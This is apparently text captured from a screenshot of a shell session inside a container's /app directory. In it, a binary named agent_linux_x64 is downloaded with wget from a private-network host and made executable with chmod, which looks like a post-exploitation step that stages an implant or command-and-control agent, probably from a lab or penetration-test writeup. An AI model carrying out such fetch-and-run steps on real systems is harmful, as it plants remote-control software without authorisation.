 /app # wget http://10.0.2.4/agent_linux_x64
Connecting to 10.0.2.4 (10.0.2.4:80)
agent_linux_x64      100% |********************************|  3791k  0:00:00 ETA
/app # ls
Dockerfile
agent_linux_x64
main.py
requirements.txt
templates
/app # chmod +x agent_linux_x64
/app # ls